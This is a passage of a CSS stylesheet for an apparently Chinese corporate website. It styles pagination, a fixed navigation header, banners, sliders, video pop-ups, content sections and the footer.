    font-size: 18px;

    line-height: 40px;

    color: #333333;

    text-align: center;

    margin: 0px 8px;

    transition: all .3s;

    border: 1px solid transparent;

    border-radius: 3px;

}



.pc_fenye li.activepage {

    color: #ea5f00;

    border: 1px solid #ea5f00;

}



.w_fenyeph {

    display: none;

}



.pc_fenye li.clolr {

    color: #fff;

}



.ma_comp-tabli1,

.ma_comp-tabli2 {

    width: 14px;

}



.ma_comp-tabli11,

.ma_comp-tabli22 {

    width: 7px;

}



.ma_comp-tabli {

    position: relative;

}



.ma_comp-tabli1 {

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    transition: all 0.36s;

    opacity: 1;

}



.ma_comp-tabli2 {

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    transition: all 0.36s;

    opacity: 0;

} */

.box{
    text-align: center;
}
.mc_pcfy{
    display: inline-block;
}
.mc_pcfy li {

    float: left;

    width: 40px;

    height: 40px;

    margin: 0px 8px;

}



.mc_pcfy li a {

    display: block;

    /*font-family: Arial,*/

        Helvetica,

        sans-serif;

    /* border-radius: 50%; */

    line-height: 40px;

    font-size: 14px;

    color: #333333;

    text-align: center;

    transition: all .3s;
    border: 1px solid transparent;

}



.mc_pcfy li.page-active a {

    color: #ea5f00;

    border-color: #ea5f00;

}



.mc_phfy {

    display: none;

}



.mc_phfy li a {

    display: none;

}



.mc_phfy li a[rel="prev"],

.mc_phfy li a[rel="next"] {

    display: block;

    color: #333;

}



.mc_phfy li a[rel="next"]::before {

    content: "下一页";

    color: #333;

    font-size: 14px;

    margin-right: 5px;

}



.mc_phfy li a[rel="prev"]::after {

    content: "上一页";

    color: #333;

    font-size: 14px;

    margin-left: 5px;

}



.mc_phfy ul {

    overflow: hidden;

}



.mc_phfy li:first-child {

    float: left;

}



.mc_phfy li:last-child {

    float: right;

}



@media screen and (min-width: 1200px) {

    .mc_pcfy li a:hover {

        color: #ea5f00;

        border-color: #ea5f00;

    }

}



/* 分页 */

.ma_pc_hd {

    position: fixed;

    top: 0;

    left: 0;

    width: 100%;

    z-index: 20;

    transition: all 0.36s;

}



.ma_pad50 {

    padding: 0 50px;

}



.ma_pchdm_logo a {

    width: 222px;

    line-height: 100px;

}



.ma_pchdm_logobox {

    position: relative;

    display: inline-block;

}



.ma_pchdm_logobox1 {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    opacity: 1;

    transition: all 0.36s;

}



.ma_pchdm_logobox2 {

    position: relative;

    top: 0;

    left: 0;

    width: 100%;

    opacity: 0;

    transition: all 0.36s;

}



.ma_pchdm_li1 {

    float: left;

    position: relative;

}



.ma_pchdm_a1 {

    padding: 0 42px;

    color: #fff;

    line-height: 100px;

    font-size: 18px;

    transition: all 0.36s;

}



.ma_pchdm_li1.yxnav_active1 .ma_pchdm_a1 {

    color: #ea5f00;

}



.ma_pchdm_ul2 {

    position: absolute;

    top: 90px;

    left: 50%;

    transform: translateX(-50%);

    min-width: 130px;

    background: rgba(255, 255, 255, 0.8);

    padding: 38px 26px;

    border-radius: 5px;

    display: none;

    box-shadow: 0px 3px 25px 0px rgba(35, 24, 21, 0.08);

}



.ma_pchdm_ul2::before {

    content: "";

    position: absolute;

    top: 0;

    left: 50%;

    transform: translateX(-50%);

    width: 20px;

    height: 2px;

    background: #ea5f00;

}



.ma_bg1 {

    background: #ea5f00;

}



.ma_pchdm_a2 {

    font-size: 14px;

    color: #666;

    line-height: 1.75;

    transition: all 0.36s;

}



.ma_pchdm_li2.yxnav_active2 .ma_pchdm_a2 {

    color: #ea5f00;

}



.ma_pchdm_li2 {

    margin-bottom: 18px;

}



.ma_pchdm_li2:last-child {

    margin-bottom: 0;

}



.ma_pchdm_sou {

    padding-left: 44px;

    position: relative;

}



.ma_pchdm_soubox {

    width: 17px;

    line-height: 100px;

    cursor: pointer;

    position: relative;

    transition: all 0.36s;

}



.ma_pchdm_soubox1 {

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    left: 0;

    opacity: 1;

    transition: all 0.36s;

}



.ma_pchdm_soubox2 {

    position: relative;

    bottom: 2px;

    opacity: 0;

    transition: all 0.36s;

}



.ma_pchdm_sou::before {

    content: "";

    position: absolute;

    top: 52%;

    transform: translateY(-50%);

    left: 0;

    width: 1px;

    height: 10px;

    background: #fff;

}



.ma_pchdmsstc {

    position: fixed;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, 0.86);

    display: none;

    z-index: 50;

}



.ma_st_main {

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    width: 800px;

    padding-bottom: 10px;

    border-bottom: 2px solid #999;

}



.ma_modal_close {

    position: absolute;

    top: 20px;

    right: 20px;

    font-size: 30px;

    color: #fff;

    font-weight: bold;

    cursor: pointer;

}



.ma_stm_input {

    width: calc(100% - 60px);

    height: 30px;

    padding: 0 20px;

}



.ma_stm_input input {

    width: 100%;

    height: 100%;

    color: #fff;

    font-size: 20px;

}



.ma_stm_btn button {

    color: #fff;

    font-size: 30px;

}



.ma_phban {

    display: none;

}



.ma_ban_li {

    position: relative;

    overflow: hidden;

}



.ma_syban_li::before {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 60%;

    opacity: 0.35;

    z-index: 1;

    background: linear-gradient(to bottom, #000, transparent);

}



.ma_pad110 {

    padding: 0 110px;

}



.ma_bantxtp1 {

    font-size: 80px;

    color: #fff;

    line-height: 100px;

    margin-bottom: 26px;

}



.ma_span1 {

    font-weight: bold;

}



.ma_bantxtp2 {

    color: #fff;

    font-size: 30px;

    /*font-family: "DINPRO-LIGHT(1)";*/

}



.ma_video {

    position: absolute;

    top: 0;

    left: 0;

    min-width: 100%;

    min-height: 100%;

    z-index: 2;

}



.ma_banclick {

    position: absolute;

    left: 50%;

    transform: translateX(-50%);

    width: 18px;

    z-index: 5;

    cursor: pointer;

    animation: click 1.2s infinite;

    transition: all 0.36s;

}



@keyframes click {

    0% {

        bottom: 35px;

    }



    50% {

        bottom: 50px;

    }



    100% {

        bottom: 35px;

    }

}



.ma_syban_li {

    width: 100vw;

    height: 100vh;

}



.ma_syban_li img {

    height: 100%;

    width: 100%;

}



.ma_in_main .section {

    position: relative;

}



.ma_insection2::before {

    content: "";

    position: absolute;

    width: 100%;

    height: 100%;

    opacity: 0.8;

    background: linear-gradient(to right bottom, #fff 30%, transparent);

    z-index: 2;

}



.ma_ins2m_ulbox {

    width: 900px;

    position: relative;

}



.ma_ins2m_ul {

    position: relative;

}



.ma_ins2m_ul::before {

    content: "";

    position: absolute;

    width: 100%;

    height: 1px;

    top: 50%;

    transform: translateY(-50%);

    left: 0;

    background: #fff;

}



.ma_ins2m_ulbox::after {

    content: "";

    position: absolute;

    width: 1px;

    height: 100%;

    left: 50%;

    transform: translateX(-50%);

    top: 0;

    background: #fff;

}



.ma_ins2m_li {

    float: left;

    width: 50%;

}



.ma_ins2ml_d {

    background: rgba(7, 0, 2, 0.3);

    padding: 70px 40px;

    display: block;

    transition: all 0.36s;

}
.ma_ins2mld_m{
    margin-bottom: 30px;
}



.ma_ins2mld_img {

    width: 45px;
    margin-top: 10px;

}



.ma_ins2mld_txt1 p {

    font-size: 26px;

    color: #fff;

    line-height: 1.5;

    height: 39px;

    overflow: hidden;

    text-align: left;

}



.ma_ins2mld_txt1 {

    margin-bottom:10px;

}



.ma_ins2mld_txt2 p {

    font-size: 16px;

    color: #fff;

    line-height: 1.75;

    height: 28px;

    overflow: hidden;

    text-align: left;

}



/* .ma_ins2mld_txt2 {

    margin-bottom: 35px;

} */
.ma_ins2mld_mr{
    width: calc(100% - 45px);
    padding-left: 20px;
}


.ma_ins2mld_a {

    text-align: right;
    opacity: 0;

}



.ma_ins2mld_a img {

    width: 35px;

}



#myMenu {

    position: fixed;

    top: 50%;

    transform: translateY(-50%);

    right: 50px;

    z-index: 10;

}



#myMenu a {

    color: #fff;

    font-size: 16px;

    /*font-family: "DINPRO-LIGHT(1)";*/

    font-weight: bold;

    border-bottom: 2px solid transparent;

    line-height: 1.75;

    transition: all 0.36s;

    display: block;

    position: relative;

}



#myMenu li a::before {

    content: "";

    position: absolute;

    top: 13px;

    right: -50px;

    width: 0;

    height: 1px;

    background: #fff;

    transition: all 0.36s;

}



#myMenu li {

    margin-bottom: 16px;

}



#myMenu li:last-child {

    margin-bottom: 0;

}



#myMenu li.active a {

    border-bottom: 2px solid #de6010;

}



#myMenu li.active a::before {

    width: 40px;

}



.ma_pc_hd.on {

    background: #fff;

    box-shadow: 0 0 10px 3px rgba(0, 0, 0, .1);

}



.ma_pc_hd.on .ma_pchdm_logobox1 {

    opacity: 0;

}



.ma_pc_hd.on .ma_pchdm_logobox2 {

    opacity: 1;

}



.ma_pc_hd.on .ma_pchdm_a1 {

    color: #333;

}



.ma_pc_hd.on .ma_pchdm_sou::before {

    background: #333;

}



.ma_pc_hd.on .ma_pchdm_soubox1 {

    opacity: 0;

}



.ma_pc_hd.on .ma_pchdm_soubox2 {

    opacity: 1;

}



.ma_pc_hd.on .ma_pchdm_li1.yxnav_active1 .ma_pchdm_a1 {

    color: #ea5f00;

}



.ma_pc_hd.on .ma_pchdm_logo a {

    line-height: 80px;

}



.ma_pc_hd.on .ma_pchdm_a1 {

    line-height: 80px;

}



.ma_pc_hd.on .ma_pchdm_soubox {

    line-height: 80px;

}



.ma_pc_hd.on .ma_pchdm_ul2 {

    top: 80px;

}



.ma_inn_main {

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    left: 0;

    z-index: 3;

    text-align: center;

}



.ma_ins3_main {

    width: 100%;

}



.ma_ins3m_ul {

    margin: 0 -13px 30px;

}



.ma_ins3m_li {

    float: left;

    width: 50%;

    padding: 0 13px;

}



.ma_ins3m_li:not(:first-child) {

    display: none;

}



.ma_ins3ml_a {

    display: block;

    overflow: hidden;

}



.ma_ins3mll_l {

    position: relative;

    width: 467px;

}



.ma_ins3mll_l::before {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, .3);

    z-index: 3;

    transition: all 0.36s;

}



.ma_ins3mll_l1 {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 2;

}



.ma_ins3mll_lbg {

    position: relative;

    top: 0;

    left: 0;

    width: 100%;

    z-index: 1;

}



.ma_ins3mll_r {

    width: calc(100% - 467px);

    background: #fff;

    padding: 73px 50px;
    transition: all 0.36s;

}



.ma_ins3mllr_p {

    padding-top: 30px;

    position: relative;

}



.ma_ins3mllr_p::before {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 40px;

    height: 1px;

    background: #eee;

}



.ma_ins3mllr_p p {

    font-size: 24px;

    color: #ea5f00;

    line-height: 1.5;

    height: 72px;

    overflow: hidden;

    transition: all 0.36s;

    text-align: left;

}



.ma_ins3mllr_p {

    margin-bottom: 20px;

}



.ma_ins3mllr_p2 p {

    color: #ea5f00;

    font-size: 14px;

    transition: all 0.36s;

    text-align: left;

    /*font-family: Arial, Helvetica, sans-serif;*/

}



.ma_ins3mllr_pbox {

    height: 140px;

    margin-bottom: 70px;

}



.ma_ins3mllr_abox {

    text-align: right;

}



.ma_ins3mllr_a {

    width: 35px;

    height: 10px;

    display: inline-block;

    position: relative;

}



.ma_ins3mllr_a1 {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 2;

    opacity: 1;

    transition: all 0.36s;

}



.ma_ins3mllr_a2 {

    position: relative;

    top: -3px;

    left: 0;

    width: 100%;

    z-index: 1;

    opacity: 0;

    transition: all 0.36s;

}



.ma_ins3m_d {

    width: 925px;

    display: inline-block;

}



.ma_ins3m_ul .slick-list {

    overflow: initial;

}



.ma_ins3m_li.slick-active .ma_ins3mll_l::before {

    opacity: 0;

}



.ma_ins3m_qh {

    width: 90px;

}



.ma_ins3mq_l {

    width: 40px;

    position: relative;

    cursor: pointer;

}



.ma_ins3mq_prev1 {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    opacity: 1;

    transition: all 0.36s;

}



.ma_ins3mq_prev2 {

    position: relative;

    top: 0;

    left: 0;

    width: 100%;

    opacity: 0;

    transition: all 0.36s;

}



.ma_insection4 {

    position: relative;

}



.ma_insection4::before {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, .05);

    z-index: 1;

}



.ma_ins4_main {

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    z-index: 2;

    width: 960px;

}



.ma_fs36 {

    font-size: 36px;

}



.ma_ins4m_t p {

    color: #fff;

}



.ma_ins4m_t {

    text-align: center;

    padding-bottom: 30px;

    margin-bottom: 30px;

}



.ma_title {

    position: relative;

}



.ma_title::before {

    content: "";

    position: absolute;

    bottom: 0;

    left: 50%;

    transform: translateX(-50%);

    width: 60px;

    height: 1px;

    background: #fff;

}



.ma_ins4m_p p {

    font-size: 16px;

    color: #fff;

    line-height: 1.75;

    text-align: center;

}



.ma_ins4m_p {

    margin-bottom: 80px;

}



.ma_ins4m_ul {

    margin: 0 -90px;

}



.ma_ins4m_li {

    float: left;

    width: 25%;

    text-align: center;

}




.ma_ins4ml_d {

    display: inline-block;

}



.ma_ins4ml_d p,

.ma_ins4ml_d span {

    color: #fff;

    font-size: 16px;
    line-height: 1.75;

}



.ma_ins4ml_d .ma_ins4mld_p1span {

    font-size: 60px;

    font-weight: bold;

    /*font-family: "DINPRO-BOLD";*/

    display: inline-block;

    margin-right: 10px;

}



.ma_ins4mld_p1 {

    margin-bottom: 10px;

}



.ma_ins4mld_p2 {

    text-align: left;

}



.ma_bantxt {

    text-align: left;

}



.ma_insection5,

.ma_insection5 .fp-tableCell {

    height: 470px !important;

}



.ma_insection5 .fp-tableCell {

    padding-top: 65px !important;

}



/* .ma_ftbox{

    transform: translateY(180%);

    transition: all 0.36s ease;

}

.ma_ftbox.on{

    transform: translateY(0);

} */

/* .ma_in_main .ma_insection5 {

    position: fixed;

    left: 0;

    bottom: -100%;

    width: 100%;

} */



.ma_ft_top {

    padding: 0 175px;

}



.ma_fttm_l {

    width: calc(100% - 125px);

    padding-right: 140px;

}



.ma_fttm_r {

    width: 125px;

}



.ma_fttml_ul1 {

    margin: 0 -70px;

}



.ma_fttml_li1 {

    padding: 0 70px;

    float: left;

    width: 16.666666%;

}



.ma_fttmll1_d a {

    color: #333;

    font-size: 16px;

    line-height: 1.75;

    opacity: 0.5;

    transition: all 0.36s;

}



.ma_fttmll1_d p:first-child a {

    opacity: 1;

}



.ma_fttmll1_d p {

    margin-bottom: 20px;

}



.ma_fttmll1_d p:last-child {

    margin-bottom: 0;

}



.ma_fttmr_img {

    margin-bottom: 30px;

}



.ma_fttmr_p p {

    font-size: 16px;

    color: #333;

    line-height: 2;

}



.ma_ft_top {

    padding-bottom: 60px;

    border-bottom: 1px solid #ebe9e5;

}



.ma_ftb_logo {

    width: 225px;

}



.mc_ft_copyright {

    width: calc(100% - 375px);

    padding: 22px 0;

    text-align: center;

}



.mc_ft_copyright a {

    color: #333;

    opacity: 0.1;

    margin: 0 10px;

    transition: all 0.36s;

}



.mc_ft_copyright span,

.mc_ft_copyright .ft_address {

    color: #333;

    opacity: 0.3;

}



.ma_ftbm_r {

    width: 150px;

    position: relative;

}



.ma_ftbm_rlist {

    color: #333;

    opacity: 0.5;

    transition: all 0.36s;

    font-size: 14px;

    padding: 22px 0;

}



.ma_ftbm_r::before {

    content: "";

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    width: 1px;

    height: 15px;

    background: #c1bfbc;

}



.ma_ft_btm {

    padding: 0 70px;

}



.ma_ftb_main {

    padding: 30px 0;

}



/* b1 */

.ma_nyban_li::before {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, 0.2);

    z-index: 1;

}



.ma_wid1400 {

    width: 1400px;

    margin: 0 auto;

}



.ma_nybantxt {

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    width: 100%;

    z-index: 2;

}



.ma_nybantxtp1 {

    color: #fff;

    font-size: 60px;

    font-weight: bold;

    margin-bottom: 20px;

    position: relative;

    z-index: 2;

}



.ma_nybantxtp2 {

    color: #fff;

    font-size: 16px;

    position: relative;

    z-index: 2;

}



.ma_nybantb {

    position: relative;

    padding-left: 50px;

}



.ma_nybantb_img {

    position: absolute;

    top: -100px;

    left: -30px;

    z-index: 1;

    animation: smart_em03 10s linear 0.4s infinite both;

}




@keyframes smart_em03 {

    0% {

        transform: translate(-25px, 0px);

    }



    50% {

        transform: translate(-25px, 25px);

    }



    100% {

        transform: translate(-25px, 0px);

    }

}



.ma_mbxbox {

    position: absolute;

    bottom: 30px;

    width: 100%;

    z-index: 2;

}



.ma_mbx {

    text-align: right;

}



.ma_mbxlist {

    display: inline-block;

    margin-left: 25px;

    position: relative;

}



.ma_mbxlist a {

    display: block;

    color: #fff;

    font-size: 14px;

    transition: all 0.36s;

}



.ma_mbxlist img {

    width: 20px;

    position: relative;

    bottom: 2px;

}



.ma_mbxlist::before {

    content: ">";

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    left: -19px;

    color: #fff;

    font-size: 14px;

}



.ma_mbxlist:first-child::before {

    display: none;

}



.ma_mbxlist:nth-child(2)::before {

    display: none;

}



.ma_mbxlist:nth-child(2) {

    margin-left: 10px;

}



.ma_b1_m {

    padding: 200px 0 280px;

}



.ma_title2 .ma_fs36 {

    color: #333;

    margin-bottom: 16px;

}



.ma_b1mb_t {

    text-align: center;

    margin-bottom: 70px;

}



.ma_title2p {

    color: #ea5f00;

    font-size: 14px;

}



.ma_b1mb_p {

    text-align: center;

    width: 950px;

    margin: 0 auto;

}



.ma_b1mb_p p {

    font-size: 16px;

    color: #333;

    line-height: 2;

}



/* .ma_b1s2_m{

    padding: 140px 0 163px;

} */

.ma_b1s2mt {

    font-size: 90px;

    color: #333;

    font-weight: bold;

    margin-bottom: 40px;

}



.ma_b1s2mp {

    font-size: 28px;

    color: #333;

}



.ma_b1s3_m {

    padding: 70px 0 85px;

    position: relative;

}



.ma_b1s3_m::before {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: rgba(255, 255, 255, 0.6);

}



.ma_b1s3mb_t {

    margin-bottom: 60px;

    text-align: center;

}



.ma_b1s3mbm2_t {

    text-align: center;

    margin-bottom: 95px;

}



.ma_b1s3mbm2_tlist {

    display: inline-block;

    margin: 0 58px;

    cursor: pointer;

    position: relative;

}



.ma_b1s3mbm2_tlist::before {

    content: "";

    position: absolute;

    bottom: -10px;

    left: 0;

    width: 100%;

    height: 2px;

    background: #de5f10;

    transition: all 0.36s;

    opacity: 0;

}



.ma_b1s3mbm2_tlist p {

    font-size: 24px;

    color: #333;

}



.ma_b1s3mbm2_tlist.act::before {

    opacity: 1;

}



.ma_b1s3mb_m2 {

    width: calc(100% - 330px);

    margin: 0 auto;

}



.ma_b1s3mbm2_ul {

    margin: 0 -35px;

    font-size: 0;

    text-align: center;

}



.ma_b1s3mbm2_li {

    padding: 0 35px;

    width: 25%;

    display: inline-block;

    margin-bottom: 40px;

}



.ma_b1s3mbm2l_d {

    background: #e8eef0;

    text-align: center;

    padding: 25px 0;

    border-top-left-radius: 20px;

    border-bottom-right-radius: 20px;

    position: relative;

}



.ma_b1s3mbm2l_d::before {

    content: "";

    width: 90%;

    height: 80%;

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    z-index: 1;

    border: 1px solid #e1e4e7;

    border-top-left-radius: 20px;

    border-bottom-right-radius: 20px;

}



.ma_b1s3mbm2l_d1 {

    font-size: 24px;

    color: #333;

    margin-bottom: 10px;

    position: relative;

    z-index: 2;

}



.ma_b1s3mbm2l_d2 {

    color: #999;

    font-size: 18px;

    position: relative;

    z-index: 2;

}



.ma_b1s3mbm2_ul1 .ma_b1s3mbm2l_d1 {

    font-weight: bold;

}



.ma_b1s3_mbox {

    position: relative;

    z-index: 2;

}



.ma_b1s3mb_m2list:not(:first-child) {

    display: none;

}



.ma_b1s4_m {

    display: table;

    position: relative;

}



.ma_b1s4m_l,

.ma_b1s4m_r {

    display: table-cell;

    vertical-align: middle;

    width: 50%;

}



.ma_b1s4m_l {

    padding: 30px;

    background: url(../images/ma_b1s4_bg.jpg) no-repeat center;

    background-size: cover;

}

.ma_b1s4mb_a,

.ma_b1s4mb_p,

.ma_b1s4mb_t{

    position: relative;

    z-index: 2;

}



.ma_b1s4mb_t {

    text-align: center;

    margin-bottom: 70px;

}



.ma_b1s4mb_p {

    width: 435px;

    margin: 0 auto 40px;



}



.ma_b1s4mb_p p {

    font-size: 16px;

    color: #333;

    line-height: 1.75;

    text-align: center;

}



.ma_b1s4mb_a {

    text-align: center;

}



.ma_b1s4mb_a a {

    color: #666;

    font-size: 14px;

    line-height: 1.75;

    border-bottom: 1px solid #ea5f00;

    transition: all 0.36s;

}



.ma_ft,

.ma_insection5 {

    position: relative;

}



.ma_nyft::before,

.ma_insection5::before {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 4px;

    background: linear-gradient(to right, #f83600, #f9d422);

}



.ma_nyft .ma_ft_top {

    padding-top: 65px;

}



.ma_b1s4_y {

    position: absolute;

    bottom: -70px;

    left: 40%;

    transform: translateX(-50%);

    z-index: 0;

}



/* c1 */

.ma_nybantb1 {

    margin-bottom: 60px;

}



.ma_nybantb2_ul {

    margin: 0 -70px;

}



.ma_nybantb2_li {

    padding: 0 70px;

    width: 50%;

    margin-bottom: 25px;

    float: left;

}



.ma_nybtb2l_d_l {

    width: 24px;

}



.ma_nybtb2l_d_r {

    width: calc(100% - 24px);

    padding-left: 20px;

}



.ma_nybtb2l_d_r p {

    font-size: 20px;

    color: #fff;

    line-height: 24px;

    height: 24px;

    overflow: hidden;

}



.ma_c1click {

    position: absolute;

    left: 50%;

    transform: translateX(-50%);

    width: 23px;

    z-index: 3;

    cursor: pointer;

    animation: click 1.2s infinite;

}



.ma_c1s1_m {

    padding: 105px 0 115px;

    position: relative;

    overflow: hidden;

}



.ma_c1s1_bg {

    position: absolute;

    bottom: -135px;

    left: -120px;

    z-index: 1;

}



.ma_c1s1m_list {

    display: flex;

    flex-flow: row-reverse;

    align-items: center;

    margin-bottom: 135px;

    overflow: hidden;

}



.ma_c1s1m_list:last-child {

    margin-bottom: 0;

}



.ma_c1s1ml_r {

    width: calc(100% - 626px);

    padding: 20px 0 20px 90px;

    position: relative;

    top: -20px;

    float: right;

}



.ma_c1s1ml_l {

    width: 626px;

    border-radius: 20px;

    float: left;

}



.ma_c1s1_t {

    margin-bottom: 50px;

}



.ma_c1s1_p p {

    font-size: 16px;

    color: #666;

    line-height: 1.75;

    margin-bottom: 30px;

}



.ma_c1s1_p p:last-child {

    margin-bottom: 0;

}



.ma_c1s1m_listeven {

    flex-flow: row;

}



.ma_c1s1m_listeven .ma_c1s1ml_r {

    padding: 0 90px 20px 0;

}



.ma_c1s1m_m1 {

    margin-bottom: 70px;

}



.ma_c1s1m_m2 .ma_c1s1m_list {

    display: block;

    flex-flow: row;

    align-items: center;

}



.ma_c1s1m_m2 .ma_c1s1ml_r {

    width: 100%;

    padding: 0;

    top: auto;

    float: none;

}



.ma_c1s1m_m2 .ma_c1s1m_listeven .ma_c1s1ml_rbox {

    margin: 0 -30px;

}



.ma_c1s1m_m2 .ma_c1s1m_listeven .ma_c1s1ml_r,

.ma_c1s1m_m2 .ma_c1s1m_listeven .ma_c1s1ml_l {

    display: inline-block;

    padding: 0 30px;

    vertical-align: top;

    width: 49%;

    float: none;

    margin-bottom: 40px;

}



.ma_c1s1_mbox {

    position: relative;

    z-index: 2;

}



.ma_c1s2_m {

    padding: 60px 0 110px;

    background: #f8f8f8;

}



.ma_c1s2_t {

    margin-bottom: 100px;

    text-align: center;

}



.ma_c1s2_ul {

    margin: 0 -40px;

}



.ma_c1s2_li {

    padding: 0 40px;

    float: left;

    width: 25%;

}



.ma_c1s2ld_t {

    text-align: center;

}



.ma_c1s2ldt_img {

    display: inline-block;

    width: 187px;

    height: 187px;

    border-radius: 50%;

    overflow: hidden;

    position: relative;

}



.ma_c1s2ldt_img1 {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 2;

}



.ma_c1s2ldt_imgbg {

    position: relative;

    top: 0;

    left: 0;

    width: 100%;

    z-index: 1;

}



.ma_c1s2ld_t {

    margin-bottom: 35px;

}



.ma_c1s2ldb_p1 {

    font-size: 24px;

    text-align: center;

    color: #333;

    margin-bottom: 30px;

    position: relative;

}



.ma_c1s2ldb_p1::before {

    content: "";

    position: absolute;

    bottom: -15px;

    left: 50%;

    transform: translateX(-50%);

    width: 20px;

    height: 2px;

    background: #d2d2d2;

}



.ma_c1s2ldb_p2 {

    font-size: 16px;

    color: #333;

    line-height: 1.5;

    height: 24px;

    overflow: hidden;

    margin-bottom: 10px;

}



.ma_c1s2ldb_p3 {

    font-size: 14px;

    color: #999;

    line-height: 1.75;

    height: 73px;

    overflow: hidden;

}



.ma_c1s2_li:not(:first-child) {

    display: none;

}





.slick-prev,

.slick-next {

    width: 24px;

    height: 46px;

    top: 45%;

    z-index: 10;

}



.slick-prev {

    background: url(../images/slick-prev.png) no-repeat center;

    background-size: cover;

    left: -30px;

}



.slick-next {

    background: url(../images/slick-next-.png) no-repeat center;

    background-size: cover;

    right: -30px;

}



.ma_c1s3_t {

    text-align: center;

    margin-bottom: 50px;

}



.ma_c1s3_m {

    padding: 70px 0 140px;

}



.ma_c1s3_mbox {

    padding: 0 95px;

}



.ma_c1s3l_a {

    display: block;

    overflow: hidden;

    border-bottom: 1px dashed #eee;

}



.ma_c1s3l_a p {

    color: #333;

    font-size: 16px;

    line-height: 70px;

    height: 70px;

    overflow: hidden;

    transition: all 0.36s;

}



.ma_c1s3la_l {

    width: calc(100% - 100px);

    padding-right: 20px;

}



.ma_c1s3la_r {

    width: 100px;

}



.ma_c1s3_li:not(:first-child) {

    display: none;

}



.slick-dots {

    bottom: -65px;

}



.slick-dots li {

    margin: 0 15px;

    background: transparent;

    border: 1px solid #ea5f00;

}



.slick-dots li.slick-active {

    background: #ea5f00;

}



.ma_c1s4_m {

    padding: 80px 0;

}



.ma_c1s4_mbox {

    padding: 0 170px;

}



.ma_c1s4_t {

    text-align: center;

    margin-bottom: 70px;

}



.ma_c1s4m_l {

    width: calc(100% - 260px);

    position: relative;

    border-radius: 10px;

    overflow: hidden;

    cursor: pointer;

}



.ma_c1s4m_l1 {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 2;

}



.ma_c1s4m_lbg {

    position: relative;

    top: 0;

    left: 0;

    width: 100%;

    z-index: 1;

}



.ma_c1s4m_l::before {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: linear-gradient(to bottom, rgba(0, 0, 0, .2) 80%, rgba(0, 0, 0, .8));

    z-index: 3;

}



.ma_c1s4m_lplay {

    position: absolute;

    bottom: 70px;

    left: 35px;

    width: 56px;

    z-index: 4;

}



.ma_c1s4m_lp {

    position: absolute;

    bottom: 25px;

    left: 35px;

    color: #fff;

    line-height: 1.75;

    font-size: 20px;

    z-index: 5;

    height: 35px;

    overflow: hidden;

}



.ma_c1s4m_r {

    width: 250px;

}



.ma_c1s4m_r .ma_c1s4m_lplay {

    width: 19px;

    height: 19px;

    bottom: 40px;

    left: 11px;

}



.ma_c1s4mrl_d {

    position: relative;

}



.ma_c1s4mrl_d::before {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: linear-gradient(to bottom, rgba(0, 0, 0, .2) 80%, rgba(0, 0, 0, .8));

    z-index: 3;

}



.ma_c1s4m_r .ma_c1s4m_lp {

    font-size: 14px;

    bottom: 10px;

    left: 10px;

    white-space: nowrap;

    height: 24px;

    overflow: hidden;

}



.ma_c1s4mr_li {

    margin-bottom: 14px;

    border-radius: 10px;

    overflow: hidden;

    cursor: pointer;

}



.ma_c1s4mr_li:last-child {

    margin-bottom: 0;

}



.ma_b1s3mb_m1 {

    text-align: center;

    margin-bottom: 95px;

}



.ma_c1s4mr_li:not(:first-child) {

    display: none;

}



.ma_c1s4mr_ul .slick-prev,

.ma_c1s4mr_ul .slick-next {

    width: 24px;

    height: 13px;

    left: 50%;

    transform: translateX(-50%);

    z-index: 10;

}



.ma_c1s4mr_ul .slick-prev {

    top: 10px;

    background: url(../images/slick-prev2.png) no-repeat center;

    background-size: cover;

}



.ma_c1s4mr_ul .slick-next {

    top: auto;

    bottom: 20px;

    background: url(../images/slick-next2.png) no-repeat center;

    background-size: cover;

}



.ma_c1tc {

    position: fixed;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 10000;

    background: rgba(0, 0, 0, .6);

    display: none;

}



.ma_c1tc_main {

    position: fixed;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    width: 800px;

    /* height: 450px; */

    max-width: calc(100vw - 40px);

}



.ma_c1tcm_video video {

    width: 100%;

    height: 100%;

    outline: none !important;

}



.ma_c1tcm_ifrm iframe {

    min-width: 800px;

    min-height: 450px;

}



.ma_close {

    position: absolute;

    top: 80px;

    right: 80px;

    color: #fff;

    font-size: 40px;

    cursor: pointer;

}



.ma_c1tcm_ifrm,

.ma_c1tcm_video {

    display: none;

}



.ma_c1tcm_video.on,

.ma_c1tcm_ifrm.on {

    display: block;

}



.ma_c1s5_t {

    text-align: center;

    margin-bottom: 60px;

}



.ma_c1s5_m {

    padding-bottom: 155px;

}



